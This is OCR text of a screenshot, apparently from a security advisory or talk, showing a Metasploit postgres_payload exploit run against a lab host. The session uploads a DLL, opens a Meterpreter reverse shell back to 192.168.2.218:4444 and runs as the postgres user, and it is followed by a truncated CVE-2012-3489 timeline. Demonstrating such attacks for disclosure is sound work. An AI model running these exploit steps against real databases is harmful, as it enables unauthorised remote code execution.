
msf exploit(postgres_payload) > set RHOST 192.168.27.107

msf exploit(postgres_payload) > exploit

[*] Started reverse handler on 192.168.2.218:4444 

[*] Authentication successful and vulnerable version 8.4 on W
[*] Uploaded flJBELWn.dll as OID 33011 to table jnrotcvq(ipmh
[*] Command Stager progress -   1.48% done (1499/101465 bytes
[*] Command Stager progress -   2.95% done (2998/101465 bytes
[*] Command Stager progress -   4.43% done (4497/101465 bytes
        ...

[*] Command Stager progress -  96.03% done (97435/101465 byte
[*] Command Stager progress -  97.51% done (98934/101465 byte
meterpreter
 > getuid

Server username: DEMO-CONFS\
postgres
Timelines
CVE-2012-3489 (dereference of 
- May 2011: Internal identific